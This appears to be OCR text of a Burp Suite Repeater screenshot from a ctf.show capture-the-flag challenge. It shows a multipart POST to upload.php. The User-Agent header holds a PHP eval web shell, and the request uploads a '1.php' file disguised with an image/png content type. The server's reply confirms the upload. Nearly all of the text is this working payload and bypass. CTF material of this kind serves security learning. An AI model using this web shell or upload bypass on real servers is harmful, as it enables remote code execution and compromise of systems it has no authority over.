 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://e70717e5-286c-4c14-ae70-fef87ee545f3.chall.ctf.show ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: e70717e5-286c-4c14-ae70-fef87ee545f3.chall.ctf.show
User-Agent: <?php eval($_POST[1]);?>
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------105892177317997036251099332326
Content-Length: 216
Origin: http://e70717e5-286c-4c14-ae70-fef87ee545f3.chall.ctf.show
Connection: close
Referer: http://e70717e5-286c-4c14-ae70-fef87ee545f3.chall.ctf.show/
Cookie: UM_distinctid=175bb73f54d77b-0007cf4cdc76288-4c3f2678-144000-175bb73f54e5aa
-----------------------------105892177317997036251099332326
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
-----------------------------105892177317997036251099332326--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 26 Jan 2021 09:31:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 24
{"code":0,"msg":"1.php"}